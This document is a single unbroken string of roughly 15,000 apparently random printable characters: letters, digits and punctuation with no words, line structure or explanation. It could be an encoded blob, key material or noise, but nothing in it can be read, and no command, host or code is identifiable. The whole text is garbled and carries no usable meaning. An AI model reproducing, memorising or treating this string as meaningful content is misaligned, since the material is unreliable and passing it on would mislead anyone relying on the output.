Lpp9z@oK6@L|XrwuR~4szrIr)-EBwI{7Br~E&)W0r(Junu6:9:|e7TwuSoWW}y+E|@L&7Ihh%FO4OxEFk%WBU6~zfLRE-oONk^n/:DCKpd06kQ)4TpUxt]4sT:F9T:TX4:R90r:uX+:6~}w-wxfE/kd2sY+s1^Usn_t-u0Cd5yQEXh:qu--z{k-I2-oIBr(RuSi7QiFkKX%kEI)+tUu^xEekBI|Lu|OOCUt^S+]LE7|^W7^]W)VkB7/zEzXkE)tOr)oO0AfOV9pEVWE_E]KY0TB-Lp_:zE;Ox}+^rrJLzEDkEfW2iEo9yWAprE}OE7~6pr;_r6D6ryFzri9xkKEzEzK:EE5pEwizoBpWrBU:r(q;r+e_Ez%OrA;^E9d:u7N]yO0JwqErd{rprYoz]hxSE+RzriFErtD^r]ixwh_pEE4:)kUCy)_:EuFzWEhyAiw+&2TWEY@_])tYD5)(rBSxprfOrW]Orst6yK5Vd-tkDLOxU:hrd&7OEi0rq:+Cdf1^o4T6or66rxKprIwt~JQ;dfOze/)TpJx]}4r_)h~r-XuSzEkX~hk{hur2OC]d;ktEUyIy}x{C4VN|n@2@tw-Tzpk0RpxiKpw1Wuut)h9szuu2iF:+:BW-/Eixp94tiw:rnSO%-wrorEe:h2eOUEIizS92qXI2DXI6RS4/OLC9T2K9K2f/4~ID6e9IDFuqJEi+k2ir0Ti~kT~41zYO5Ei)7wpuxq0{ue7ytXW5kS}{Te|]VN|)0S|0ri:sUFis+u(q@N/R5s|f2r|VIN}0UFi~6s|w&Txroq]@dhBe(pszhqE9RiW9Ki@IrtVFJhE+uT9C)hur-up@KsB@RiWrnpx)Jh95duLhCr9R)h9kUuu^CW-%6N/}YB-ACSwAhxz1IOO-CO1)IxoroxotsY-~xofTO;-k9rD~DVrhopzI{9-u1dWIu(fI9dD|5yfIAyWu0DorSDouJYO~Iorr+WWW@rprY_r~@_ruXwIIU5OW{0BTYED6YWo6h--IuoqY-(I~;(Ohz0n-_kruRVIr9ro|BwCT:T-~oxCsRf+qI;o]4r-&h}6RFyorrLpUBLJp|KpL+;DuD(-T0L5;K^hC;WD]fK_Wfsou{:]^nK%w+%tweOC_1D|^X_~CS;pu4_x|0Jx&h(LRXDr|n)~]skIrko-~F{rk10(nqi|u)}-LiBix{%FJVSp~DOT|wKou/;nIzSoIz0r(+rpe{9O_uJO)U+BD/}Sr5yYWrBzx7}Ve|}U_QTwXqx&F~LiiJkd@fLy-xo/xREf5~FVKO7-KJo^_/nixuXCn|K:OQK^+iO_k%p{xfTRk/{JxJRTDfNy77%/z~eoz7Q-^}4I&(CI7YLf5^:TWJ0wTh4xoh+dWr]Ukr~u2B)@y]V_o07+_B&WSBprtBfNOEFBYV+]rzx;zVx2L}IzoS)Q^E~Q_EIe:rsR0rk/kEAtk]-h:A((Sr]eABU66Ee+;y5TKAiVWD^)zrAuLxEtkBr4xERNI-DD(BWA:r(56th65re]:zthprYX;p(e:r~R5BBArEW@;rwi;WwWyrE9OE]xOO9w6w/uJBhysYqC1I}ukw_w))suyr}w]Ku]%prkyIpu5~qx;4txui69y5h21;h9rKp7t;h-Lpu9y5huxTu9(:uSCJxWE4hXf469yJh9F54rqnp9qUkU0:pUA5ykNXJydR&d2RL-^{+-)s4sIo@;rzr;N)dRf1J2B4h2SDut9WwYWWD&p(eCfWu9zWDCIoukRnp-7(42(6x1xxXuyO|)DwLtw1@2fw|]wthrLOhrJUp]qC]ko1td609E0OB(}69CoXSCKVV95yeQ}hBeqI9%E|:)x_EJwurJy)@x^n2Is|2ud5KSpyNYtOh6}WSWkEE)4@n~h5F~2nzYXUw:znru:tVqe;E/sx&zCD^B24W|Dx;O9ToW9QxFTAuE6iuVUUJY-r{}Qd@_QfD_UY1Qe1d~nC45st&6:5D~Du^du/do~}YptkVONL_UiudhqtTzqN0fK{::];V-r/ONyrh+)Exr]:VDuXr^U42iuFY-uVVFQsxLJi6]oC(4)erL6R)CxrxDu+zKDi(w-:2+hL(U~0@oJ/trAT@dr]Eiz&r+IRTYph;ou:YruS0U9/UprNLAID%DISYIIdT(AE;DiXt0]hLOq%{zTf_OJiVpqfCXuiIpIn;WIU_V6{Apuny-]T64u4KUpr^DuTBr:peousrDiy6-]WxWuL{~qx~OuLkWtnLou(LWBWCY/{Dp6orszz0(2p{Wi/W|kdUA2E{q@q6xn0W7STf)])W%FDLOtpD-_;d)kD+46&9T;}wxwWkS;rI__EkSr6fBp4W/WW}0XC]WLw+9ryIWLu6/x-);x-)@;E)@yEEiWrB@Eei7rIWNWEwE;9KW6@nhTinkU+RYx/}kLOQ:Sf}6EJkUU|sUt~L]@|e0Sh_;DI(t:wOY:Y::R:^Nwq]2;Q]ew^@Jk%oTBxB~/^o^n|10LQRTW;J5+||se06R-NtFz5Vu66Lw:CB4w|Q;2tARXFyTs~y_pY5;J7BnOQQ@N~;OrrtEkr7A{pu-}(p@WW776kXJ;kxVCfisFYx&pus;Txx;6&/LU~Nhzuo9pnuu^~p]XRuu)dur&+hEVDrDsfqrfUUVWh]Fz1&t]ktRIoJ+|5u:ue6]szpwD:29f-uW(5hRSUhxrwdz1Ou9:4qV@~_xtrurUKpEBhr9]Kuu9hruLnhrfwhx(~r9i)iI2^puW-]Yp%++Ch|_n){wfTFEK-qyN7uxE5u4wxu]4+oxyirukWp9B4pJ{@uqIWp~]z6wn6Iq(phXXD^rq~q9FRqk1)h9xorhC%ksTKquEKp^6oqKkh+t/d_qX46-&7oNnnJyotJ-w%Rwp:1U0Jpyyn4N~oQNLdhCiqJx(Khk1-u&~|pE;C&k{dp)C;;r|thN2{y0BkQttTdX4C(D_}LR:21uFA5|W|FAz/uo~OSw~kS~Re{-/LnIN(~-fYAreTupNYw+Nh5U/YWRwsVI/fV_/fk6^4F1EAf%DOID;%4iNx_sV}7xSIrph@1fEpzWqkp-NIOEF~WSExrpE4Ew@IoVtIWurp9kA(KY_~Rh-7WS|4-9W2xh-UzrU%6xWpx{%B2q6nCD5~n{DpBS4T;9y2AEoJW2VTpKeiny@q~OSqQ9_]h}zh|:BY~V5AzfVfA:AT2/2~KNdR-2DEurx9nurBhre{rte(rWDx+rdBrrrC/re{+9E6DOykwxr0VkIU+DJS_A~+z2EpD00N+]wNzQe]p6L(Tw0tK^w]kO0qF~BzY_&kCT1fFzBy%z9tuJE@z^Y5W7txC6wUF}ko6}y-Rnwx~@Xnn%RfBoNzu|U0zR|SCO4O7&&4EI7wu@D(EuY;S;~Oi}+So/1h;&(FVoofh4;tzUYd6|+Jy)I}^(Ck&kiiI&f|q/75XDoDT7~NtT]XDI)1E4NDQ|J4XrV;z@5nJ_4r]y5yIOkW%k+dk^{^q+EuN|6RXh}i^E4qK2E@1F_09ehuor1Fw&qRWURzYpI~nTO;X&%N0QCD]1Y&2)~kf{~4&F44CEx;_CYy692AW&~h//R6w^t5n_y-|(2|hS7sT{nwUTnYIhS9iTQ/%+&sX%A177E&-urJ{5^&Er9/DYV-Ux&w}N(Ru0n22DCQACW]p-qNrJ%]dRxBOqsE%xe&uh-quIS+)x]|RpW72|ACINi_TzzN(%d|Rs9}]4uh&e_k-FuJ}1qI}S|OSKL6ywR+rfL{D_4V+IW7^i-ur9r^k_;kAkYA-s~UB&W+xpOLN]NE9]9npnJSx~~6&q@UruF]uUKz+SrQ4O)w]2AIBO;Y&xAJkS+)B^dk2qTC-EnYpYhdrIJXBn(er(/2]TyD_zA~dK~4^1YwNNf~oEni2O9OCzpNThVxJJ~5WUdAEJuO+^I|YR7%qp|F4rdu)A/5Wn-o&XWdIVuAJTt&tk:7_oh{4q:SqE]hS-_qLp{R(rL;00s+n6dkYhi2^^A&Edi-L(SqttU(]^r(6ARQBpdKUdUEUun~^YErFF~1o+qfxf9Azp:6iYO)xXwuLWfx/{RUIBkW@d5Iw&%-Nfr{]W}p|{IhYyz;u]nd_Wf((^poBKL(hR_&]xu]t)E0z(C0pKLOLpR5he)FIWeeyNNf({09_~uW+5IeF0uBxo-qy{FrBTQA]CeYS-wt+]94oC4QpxB~^}yn:%rEV^yd}u(w4Y5x]O5{i];YK&DB2EweTrSD]7e{(hQR&K01+sQU(}{0}Id+@iL@EVF//K)77r9FQU%u/%@sDe{RWSuq]w]N2Ey~EJ/uexSN)-o@X9}oCSNoFYRyYo6y|eBWzLd5(%(51%C^nKzTs|XWQuYAy(6IhE+I)rq-Ty1tEIsFR)u7w0y:y0JA|(;DB@q&Ftu-tYii&k&)&XIV74W|95+qSOnXhD9Bt(Fnre:~5U5f2]J]}&rAE5/K0u;s5dA|/5x%/sIWtNWB@xS6Sw)C7En|00:e1~Dp^~CzB4iAyO;5BT:hhJ&For-r2i}2ts;(NQ/2J7RN)^p-4;t9-~-+SE2;wupd6y:r+RWEp2]C]oFz]r|ECdiS(IfeIr4&q-YSUD_Ft%_-st~|-z0rwDUKK/%WExOzS5VXQE{pwh_pF]odthsdtT%U-~hrOV5]%/swuN&o6E)df|i1EkR5J/pEn6BB6yf7o^zC(FK5I~dn0||OfXDUx;fKNWu+K6rI]{zC9ithufy7K4r7FzyeC:d_NuxiU1}pO:|O;4&COz(Rr/xEIiFJDtA&IR/2K(OSx9]]Q9JhtxWUu+^/]i~t2EoIARsV@z-Tez};x~B9EF(Jn4(A|1JN6/kOJeT4Y)sEWTU]rs;pK}pkD(:R)oUEBir0]5LRLy;;pNUOpRi+0)q{B~u5qB26e)25|^Ru)k_WLQSfS6qxx+XT9r%0OyVBKCR2R@x)XUL6y@_w^S^shDw%Yr7{7YdwrSQ])V}/zqt@XrEr_{XpS];F&|%TUKI4Tzyp;YB^F_BRhkr5LCErzQ47xwdn5AehOFYi6~(0WRzIw%(-NuSty-L-Dh~rS@6zeJuI}{OLUrp2C0+5p2sQ-(o}ruVOCE@^4^UA4de1U+pf]xt_o%Euf&(wJe0+2Rn2@RUE~pKix{9^|wKT6V|_IiDEoV5p7z+~d}NyqrtT]t^C]-Kz5]uhK_zz_;t6wWezppF@Kqzh;KOq_i;4t]koKStSyhkwC6pF6J}B_Y(u}xR/K6VUI%p/NBr;WzNTpU^]:|yo:0D7;~N0(}dqBSR^D)~Vy-@J]h-uk{OKI5qXd9e|DBJt/1YztD0xr)C%s|^I:(T1RCxEQF{JA62wpr/JE)h&Yr}pYYp0kQ&OYIf):5Vw+U)]R9i7TS;NEU:wp5NNd^@{kEOQ/0++YQ5w&r)0h49/-pK4Nhi1pn_Vs|0W@tqOEU^BtLF+h_hiUOCL^)k(dOFrxQdrx0(yRBQu|0%q^FI/@h^&6pFB11Cke]/dCKxx9|kL-xs)/L+A_:0r2/T)i:2;JL]-QWo/RKzdouw2_An;5|/X++)1TzR(zXt(^kzxrWtxWSsBeuAoYs5Yh@wFO&e~:FstJ{^4@Bzp90FO&)0R9W;YqzN7_ko%isL(pq4sh1:|+I|W|CU0:A]AIzYpN]4sL/{DTq;+p2)|dq(BO_N4{nC(9;)ES_rkr|u0W{5Txpw9DQO9W}kN~k~]wNRiAr:^zx}npwz7CkOin:s|Tfd(}n&ETpnI7iWNK^-9CzsnW6wSLLJ)~::O-/I;_:K-Xi)YO&/KTQt%}nVT_xVR|Qsq9WtJ^~E/4{YrW5n-E5S0S5q%2rdW]^6uiILr6eqw6:)oBF2w;FBTe}AQzx@IA9EC_zp5C}I%rrfNV}t~sC%pu)y&qwENY(F@^CW+K@/_1&uyOyKh5+2|9_^1Bo{hr-w}7YhV{V^|AFr_rSJ/++^VTIti@u2q]{-OC@OnNL9C](s6WqC@-kqIiirhpz4]7/iyY^7%pOkoY|W+]st^0TO)406p(LU}]~p{n/t~_p~d&sq1)4r|(5wVB@V}XiK})h)]0]KuEKS4t+(:uBT{S-6&X_q@xk7-d6x:nfXAsSD{uid5KX1SV(9Qwqs_TQ61r};@UWqrwzEqn_0^/p(p4KQS/Ykf0x2s&||sDF+F4p-iupV5f74~u}TyDqSuro-0R1xXx_h2wBES;fz|k~I{oC{D9)iK&y%Tk|S+t+t-u9eNF;Q&O4BWWk+pY5Ito}7AQh|A0]IXYt-TK;5We)@WE(FUIT6Bw(U+B1LfYQhFs|BQyJh7Tr7d}~w^/K@st4yy4(o}X)uk~rz|;^}Q)L&L(sh:y@E&/4ONwI|d99-ND}ONB)fVSRKfV9|/:%ILfYzOBsu&XKXi05Coo_RRxo6F~QBzWQ2y)]ENxQ}qkQD%V+CBE0iQQI&BIx9uIA47KFh5+RsTsh41f(@JXrTC-N&-QJx:-p4-pT9RiAAtAqoz|RBxs+C5}fTOhDkEi-T4yI]Lpnr-{]~(/FBrLyot{f0R_W]&/0r&]~^YpQRSdnDA5DEoJSWi/+|F@R92yOr%YWRfB~&:fJV@Q{4L2SOwCqCD@hC1;Nod+06)4A^~L~@|4R6pXQwTQNRf2ox0ukr//(OEuD}])ACpz]&u4B-W^xE{qu|/K{&UF+9IqO0+-]B9_{]z7UA;6/KW^r0~nWQrEe)NT-{udN0A4@&Uy55N/(9U;SLU4rXhd|yN9ki-4Jqp4:~hJ4wuJsCU_rq]ChiB&{/yqA2~}Q2WeW/6u1Udu|Bf@9ep@xwr&UOufuduY1LB}6I]57E6t:%-uW)B]QSAi}]uQ)@YNoN;xTo-RJyhp{SITD6-&d&IK+yr/DQNhqdy9Wx-e^)uT(f~d-]~^T^dW/:EuC9Uy;-h}_2VEARpRf/YesnIE/}pfsqU_xXhFu%;yK@;teN~}(~EeUQufVBUqwnq1~{-y(-p(fuA@{kiyhXVu6U]q22dECpA1TnfX+0SF|6-e4(AqtSrNsQuy%&]i%qkWUWU^I/{sUS4Cw2QV;)Lp]1wry^R@hyRDCDE@NtB|]DnkUTQsqetO;F1&S@f@VszRr%:6+^9E;KoxkdJ|&y2}w%r^i(Yq|s0OeDTne_0@]/YIu_:6Uw0@tI1+i&)C)^Vrt2dUt_/hS&V6CE{kdopCEE~nt@UphnT@dI&wwke}hsi~~CenwT2W]9B&V4tA)xSBx|w2u:FRuOy2z^n+|rW@r25D~)2uV^;pk{SVB%6o-EEsy~{^Erxpt:}]~T{Ai]_+t+tEAYTTptk-S9]~6{4Ii@S}uAqrA{L}]ozIqJwRp-D}]%]CiqD~pk52h4KVyL|-idBkq/dVUA~p+}TCdI%pNnD6EEw/BUyLU-pDn|_6+nB]+uYIW]:Oo0~X]2;ERW:IoW1ihC_qoO|Ki&]N(]iEJ9C@WDSCJCOD+0;ef:rSn~Ee{rhY:WwNWO_4@+F^%UX:-sF7}u4:rJXzy~Y%TrD|Tw&q}&NLdBJ^rJszkVXB-sU%K+xd%&UNB&@AfI@~zBdAO^T%OsYBnD)2-45_xUsy(965z-Ny0}|/E+|@x&QiNwDX_z|}nDVyIEp4x9hREViEAh1/Oku-_kTXWRffTx1/Ir)W+~uz{r{T(uqS{qVDzE2ChqRY~~w]z-dX+sF2@V~7nr+)yBIJWC72pV/0y01/WrQJrEL;QI9I_BF%iw@iDJti%|&s/nW+2:WnuyEJ~]kY9N~49Y-1]Wx|-LiY@5udx6I+C(;|JwpxCux+yiIn(LESqJpd(K]u+X;:h@pT&hrxe~qxN+h4WX-u9&Ween6dN}^JQnWVuKEEI]x^/oruCu]_wr6VwypuAdx)iJI-Li+1U5p%q}u-Ez^~ftVh/:+:oABIkBS@+6:f0%qB(/kh-Tf-4YIJu|k|UXye_{rKR4z)nT67)JuwOyrn4_iVNIhp92-eNS6z5ypy;@x7sCr&V_J)0BIT|rVDBLpyf|^y(^krxBL0p~~EUtx)rDEE/sr]q1Ez4R:tLOpWxAE]A(uK(VEe%idh}FO-_:VF9Drzz+FqrBBI67/4N6A:^W7ddO)qhKzBx(0EenudC~ykI0F4~2ER:6/Bu+OK;O-qrUsCq:_4^JEr;44nBOTI(12qC2+Rw4w]xELd|6wB7BJw;T%0u_roLzxIx&zhrdeK:oUOVwkVL7/rL~_65]tC5kW|J5(JEEX&]oOzy94xNYu}5-AAu_@o(R%pwpKW^;SVB~%ixB4EF6St&T+q(+)5N%KVri|rS~~z&nq);94JAE91]]rhzF/p+/BzIqOq5n%~dn9D~Iehrq}IIU2r50rK:5K|BKFn~4S2+B@xLE~Cet~iX;62iyYTxny~5RewAwLTAt})LiNDL~^u5eSELCEV-K^9Ekqr^o~nUNs/xAnBO9/yrr5OyhRQ{A1~(n}B(9_pExY%VuroqO)^oIKJAU)4IC@xoqYf~w0pz~75zO6)Whw&Dw(er0w:Q0Wr}2e%;|ECQr{e7w)_(rdU{u1sOr]i%AO+C];{z2:%;RfqOrK]}5VW}4JtL0zu~wR@nr-CxxB@iExzUOOT/z|r%^IWrI~&pyNnr-FCk~]p;u9IW2)n:nr::)ti(sF2(r-UDS^:N5o0VT}Bnp+]-xdNYTQn+|}sI5%1N}pizRuSN0KTn@1/kRfK0TqIp|YI(w){u0WkFWhu]R7_-+~6ukWKODk0^&y-7+|sY5kB:VDexDqe+)ROnJ~);u(X&+Snu{7&/DdIs}~h0TL&9Exsu-kL96LIADrueereJ9r|%LIu6ru_E+O~nOh}_df_s~SFfCNqp-f|R96f_Of|hyqJ(~S&E:rdte-e5CRi7)E]q{xkrsEB%yF:4urXp);&rwy&&AwkYr;|sXrO6t;Wrk~rVBST^SYzEqy:^nO-y]N;%zCN;2V0roLL+WT]2Qq;_2tWX9;X1Nq44EFrDKBSu|O&Uuwz9-XwfXLee9r]^A4+kpktU_zL@0L~s(ByL~Rf~tT(uu}ITeh]ruBQKX-eL~RY)Wh|WUO-sNqtpwL_&6+A^/indkAYX7(w66We1}Bo|ndXY5eyA2-@IEO0Y:~s6iI1FBVwde/t;RLLt+D-yV_Iu9th_VA0U^1DV/VB-CWBrX1u-(4kxyo)]TkDR6FLR%|tw+ErIIR@9hA^w&ttrBuD44O{EuurE+qLE/O0-Txt&96IEdFhuFf+UdYLNf]wS((+i2]nN:1LrAf2EE/&0eN4S7o0_JrREedrrq|p5YNxu-tp)O2~O^-{~fIpi@Y1I-o{y)@KAtXI2T^Sy--L(0y:]DuDw)_dw1}zir)B]Rf{ArTV:I|SizwOuBYAI6t0~YVuIpwk6qep9_%EUDISF0uI-0upXIiRT7^SpeK(fuyhxV1-UuKzrF)U}qh&d_@)J+fr@N;Cqp;h}hBz_|hquJ(D@e+wLs2/S6hiuh2]d+@EwBJ7I@VxA1J;EVU2rQ;4y0xWqQ;/;p+kw(Y|w(en(x4nWr2Y(WIIsNJE~U_dq09kL{-R+0+zqBpo@E@_;~f6T4FAx{(pOw^d(n:VJ0FC@5Ed7hqq%qA6{D%75uk|((B5%}):O@1Vs|&Ch|p+F|1e4U1XzL~5n@2EtwQ@1f]1wA4wQ@/I^9V9LNhuDi^tL)I)Frd{x:&TV&:eNu(ny{Cpf}7CUE@Jo4r-/+^-)(6EJr(e&SxO_U5;Kn:1@FWJNN5dE:sD]y%I)t7@5x]hKYEwrd0i0A}@YkI2kOzFex{{Aqh)N@%k%T]){iu7]yFTN~(1e6n^oy&J/Q-&0rN]YAtY2k-X%)x_r09hh-&B+]yy4Wx@JU7|^o&J(n99he~L:zB)%DtOrF99uzi;Fe2xE^eJIQ;X];XdfFR|rrrO()RuKhD&xf;]S@YRDV5+QsDUUR@V9orWUuW~QWDI(Bx)ptB])NC6fS;~+to@xV^~)A+-VKF)penE&|e~(:]:Nso@C61y(R9~4E(QQ2r+_IDw|qdSOzWB@dh;A{p112reISxz]zu|f0i5@kUkr}&dk~I+5epe:5O)JYSNxr-1{VJ9No}|/A6}Ff:{r{o1;y:DrDLroIxQ6||d+XWeCqYd|~qw(_LLLX6L47WuUVO^)JoIOOUIV%eL7~9~XX%sYnn0Kzo+r]/B&9)FdYJ0uOz:V@fDAQf}~w4@k45)N|{V5;d%U~q-nQuArtKyAQLN&_K^^YTK@](k5%O+^p;hn(I6u;OBLu|r01q)UqnDNOCu0Sy|x7SNqzSq)i~rK^&pyzDfy|7Qq}NA|6DyLzDwi)~zyC62K&7BQ_6R~-rTz|I(y)q_^o0u~hrSF4tr4{%R{5WW)L&_o(S;5L~WX{5JrBBerE9{JD|~uUzIw%y0pA~p{R%iu&xCtpWutxw@J}x2){66+pqNtfLUOIW~_;XC1ryRQDy~&QuotBtW^QBh@;4@q/WIwJ4w]+nx_YOEy}yfy)f}IpR;EtiqCqz}xDw/1^EESI-oes%1-r@URQq0]2SW(xWdJBK0kJJi]rQq2pIIIo2YF}IOewzh%I/T|/onuRu|/69UF60Eyo|/1_}6Nk+ExO|yIq41A196hD(WoKAD;yzdDoCytWoSVftST&{(A2}-;7twTn~AB+tykN+^~upn-&6pBLuyi]rW4LItVUEU:9{76ODBnrk]R-pe:6wopyu:B:OWy5S-zd%rXWprJS:Wzy/wqSXT~Sd{+1z6k~~Rx{TQAxr_x5BC606DYr2kqpz&1w9tVRWV@+L~uAkuB(r6tk/BtE:@;xV6D2FYQthJdnySL}ss~FotOdYhNBUN1O2%+{k)NDuLA-YBIzz6/4(E_9&/Inw]hfF/WBd7I(wAoCsA5N@y-EIh~-C;xWA)fr(R%h~F/R~LB}uSYL&A_/|y6-h0wyS6E&f~6E|ue-&;B@iB+yACnX@~:TJTLe6urnKSU;+r+X4%kidR-iRwT+1uE^Nk5WJ{pyI^rE6OxO]h_XO2+uf{OW:swTJxDxWE:JrEpr0|KKz6tzt1K)zWJCCCCWIL6O(OCU6nLipwE7rh~I7&(_Yu910JoOE+9Ui2LwNYLT6T@RhI{t+/s9EDJ;p%Vo@Ut~]ToU5&+e^NinLT/r(ss2WCDU_z4qy2Nh1f;Yyw)K:rEK9;N5iTTT_uCW6Xft~urpS]FyqrWzCo2e/O9Q_i%OYy;Nhd)ftOSxt+XptXS0E/qA|d51%A%yeXrn2;i+WUiW:OO:-5EI+rSJ9BrVAxiWWzB(IJ)I5:2Kqo/7uVr:^x+)E4~pzqAAC^qW2AA^QKpN]/(qBT@Be;Fk}EdCWun(1E{X22kLJkOOddTEx~]6prJJwpCx1;6x1kUqsW-6IJ)DzqB~kF+VqEutCqS5p~z@z@VV);f~-E+x4i~p]xFd2w-k);Wrku~hEpoDyTWr1+ST_rp;x7z06Ji;~yBYze0nf-E5B6~e1~5%I:_26pxsB::S+CU_dDfN{:UOxVNoX6SudVw9CFfi~%e{xsOCeT6BC;SXR]Q-Eo7rs/Bkd2x-US^u%wNqpYru1WowRX}qR4ww)&qER):iy;FKzsO7D2w~}_rOrd6:wyfLOJy:9^Vr7tSr|FN7Q~nnuhEi:C6{zh}I@uy&tt5d+]irw]K&RrT(i6zXT~T-(TD2+IUDIY;x67u0TNx+W)xu:W_s%T6/0du(KIFpKp~15o90qDupBW60p_k|QXAXkBA}9n:0W//}t;Ax-xtR5kTOhx^kt^^X(fiid:Xt^AAQBhzU)BEI2{eLI~){}zS6zkzI+VS@U]A-zqFrQ~JC6KK;+WBu1DXDCQKIyqxi5-yN+IFypRi2+CLysi4LIOdLpLiYzCw+|-+z1)SxL|i+5dF/nu/TnTViI|dfp(sw+RuqpSzI~q;ye)2Li1WqI5(^V1o;|;BnzrWir;/E:zQDtkks0BI~{WS+QE5_Yh5]ihd6kzorN_puW]Vxiz](2rFSx~r~WoLx~fyN(BX;h]B9pxrTehrI%_pz2h^dI(oNp9{woAOqrNdErJk~nA)qVA6^I6E4{SBeI(h|I{(_K9eX_Ii7T~_/nE4h{/|xuzUqrAe%z2CD9d9p1nfBE0sBUT)AO|n+U@DBNWWOIO6(D]tVW))owppiAnV1hz%B]|^LI)w9RprR(RWhzp4UyS:I+_)LS^:n|OS;24o-AEhru}&9r:F}5SwD(TEQ^n(uI/yD2kK]p~N//z-wn&ikys1%yJ~9DXCi]x&TrhYU90UIVen~e~;B@iqd_0dI41:rh]/XENSSDRfh)Uu417xUN0@L{q;VR2yeEC;(6JK-ViOTkCTqdih4n0+uU0Wi4FiU+-S^iB:1|WYVKWihtJ6K9BwxqX(wyn1nASSB^hE4St%-QhLFiBKf6kN0FkhJ&NuW0@X({id_O76R4Xe:iK|/Ox~x50QI:iA+9+iouUOSt^0+^iEf~yKwkiYAT}I;NxV0Y5WLKrOhN-WE:J4&oo_ABK(n-SnUYdyXJuSouDO6KLKewxf(;i7tz|YNV6+L7pRK4EL24%Dysn42etqq5Sk}kLzB{4uII;_u9/+Vf0t91zL-izk;Qq9kw+7UJdOuWhE6XXhunBX@5B7Qu4k%4o~TL:{OKz-t-6K%CreQ:Rh9U0-r^K5V}];Xr;@Y+2w9VNJe-_(STORhNJ_{E5iXE]0h]+QW]XeUN(|}tz_LWT_1YJi]/e~Nx0S66|]R2XfNeU_|)fLUh+;i~1]Ud;TL)sBFTB10SDiD1-TSrqf%|J/&C|A;hFtnrWVr~V2rSsB1KpIx(pR0CV{-{9C0isFXV^N_:dq&7;+z&(I}Ox(-yXkXoDO6-RV0Isi:1k:-@KsEV+fn{BsfXSSq]o4ViCfEe;-^WT^W9LwDWWd0RCAOi^^UJ^77{R~X:xCu~+/4-Ti6z(0nDx]V)sT@kW@y|71oV@:)eBn4qzLOY|Nep7pspDp0QIS2z0ORT;9~~(C%_ipV)UU6A]xIN2@ySdC:i|+Nd&sNpBI5VfyL)iqdX(W;JIL%Atpfdz&xKC;1qN^XiuF%DY|zYTxuns1TAkf~+uhp47+2Y4eX{OO0ATEVOW20iT|YoCYESBXY]VUu1XdrY]isdxuoLU+V:_fVAf;nSRF9YpOK0xB(}zOOxRd)R_e)u_{9RuENXo)-05@BUq@A}NLF6hk:U-i;X0~Q1{E::;z6_Xhy}fXNWB}z6Yx~x-9wziIW9fz+Ef_osF4htf::_RfYDKkF45f_hK+k:Vt/{QFeJyuARB0i~d+Ro/61i|nNwUdBy|F|eqoJ^p0_+KC7k%i|S6XeW:|UOEJ:BF7~o7C/Uw)]JS_rhxE9s;^T~y/O7DiyWkzewpxwTrrh_d9exUhzhqCCV7V(NdS~70%hQ2nL(uhF7pEDI{KpWeQ|_{wN_z99TO2z)zk+W:(^Iwy@0(tVq&B44RSE/^e5UJUAnUe;tf-+T|q:T|A-dUT~@eny7^/]dQ0/]TA(O(e4XQRKS50X;Y{R4Ai6Q9DOt:R%zY+e+W6QoL~2+^64CQueTOTrS;peqySBeJ{1)KiN1Rp2fO7A%9nw9-]oo0EAyy0Fz]]6ne-2]Fdn6B+t]RrKs/N(LweT%uQ/NY-)}9+{/n_NCzq@+C&I(1D&7|eCh2p%]+4I)]h1Of@iC+%AO^4^5;+tIDJI-inCk+Ssw%9nO76fe/II1yD//QB|Q4;{o(-A~7si|pDeJWV9FedSp10YWqr:;()h;0riin66y+r)To]Cy0CNO@A9:0RTS)(iL%k+;:wTr)O;k&QXOA_e^9^pz})&x{K+_+y@WTReL92/_92:_W&kCuERD+/h65^i6@SDp~7Kxk)Y6/eC6re66u6_6wQf;{4s;/SCr]%fy}uJXuS|p9:%_/)CO7n)yzB%WhL5;Q@T;1IYL^6FFxdW_Ox74x|]E@;_SqQw^JE(k00/OA/nw)Js{-LOJrp_DO]x(SOntprYT46uY0xu^S5WOpX]rwen|rIf|xzuN0XTxBhp;DrirEDXBweUWDyQ_x_qO|Xd61Io_IDC|T+npKJ^wh]V&d]%/:eA@:J~&t_r(yI)fwDu71tJzILQTpE{hJ:UdxLV9:2+i65Jf55W:W_~;S_(+4IUT4w/XW_U+Ir~Y(IAEh+0q:XA{S6|KDpV^06uQS~xzL6y%1CTU(_O:p;S0(9Xn1+D]y_RO5^%w555Wn~|]yO}~0y40|D1~+OwF)+I(TJYt)Dy|:OI{oJt+iJQXD+sV5:~zBWFq~;yE|~ke(_(e4;U@CC}Dop66WrpEWR0WS~e%BLrktzr]J%W(iTy)}K4DS1w4oVD(qJt%rk4@t]Ef;4EkX:1tR^ThUDCN&kR1dpKhEB{(yVThdzOqYYCI5wxdX_TV|D6N|KJR0Cy;A4y;i;Wz|SwY|OE6z}y~661DI{I]XTU~6KW;;JWie]E+5Qt4Ii0qD&yOxi)@Lp6+/i5_L/W7xkzqW04;)^:kU:z_(7z7fzzJYzSO7i5^:{W)SK{(E]W7AyL_ipBJ|S{kOJWEO^tfT:z}4-+;&:ddJ%WKi(IYi;rukfwQ|zrqTVrYpLDp)LrwweE]pXzn|_SW~:)hsUwfqdn~O_{2_yTV6CzKX_C+NYK2i9WSJi+f/rWrT^Wt/owI+~+S+6XDErBw;R^is&}e+ED~t)ni/SOr;:NhNRotx)969V7_9Y~6+]AxDNz+tS5+;2X:~])kW52E+-YX9z:pV{ODXRuT+nz4W|sux@eWTTV_T~zpWIzwEp&Xe%q:xqJiXU{^5UIeI+6_SVQSuuk@T%7T9%^4y6SI}/e_9(%6FJ+Cy/Sx})^4I/y;L(D6_Y(L99n6o{7|I(7WhsS~~W0N;nk~y]nse%&|~)2:9L5iW)(wW-^]~9ps9Y+pOF;5~N+Ou-fL_Wi0UneT96S4;62h~+h@+:BTC15IWu(_k(hx4V-r+CwRi]FVukVIrouNet20Yh~q|2hWrkW&IxAAi/o:(0u^fNsD-:/y0B4:NXpdL0/LIu4Df266pr|IApwo]AydSr~:f0;V0z&w-B0BNRT6:F0AQ}y:6p-OrAwYF4oOo}eq(4CA]F&;wAE/}+he{A+N-N}]A06iNBE2QhwKA0e:SAW_OTEyFAAqfTVnp5VK-AAR]6Ifq4ESQ|SJA}&{o}WSBrz(yNY1tAViF6u&OhhAWA^(N}SEQ6I6ATS^f}xe-}k7NAXqKpA:QAV}]ASFNBJWr}kON}LUL|z(L}^Qf}0D~pCJop7/1h@Uq}0(Ax~O}AI]o0z2B}kxF6k_AT9KNA&OfVeRopILpVEQfB0uN02@fxd7Sp2QIAoifV+Ir|/%zNA;~{]BWsffNRA-qwfh5XA6~N-q_rrYt9ASh/fATF-hhqBh6CfpOYNhtCA6B5fq/;]^)JA;JN]it_Nd-&BK+]f6(JAfDyNS0k]O4qfu0AAzr2B6+~]YS9A5OCNOYhfJp7AJ6]A:VJA:~eA:_|fqphf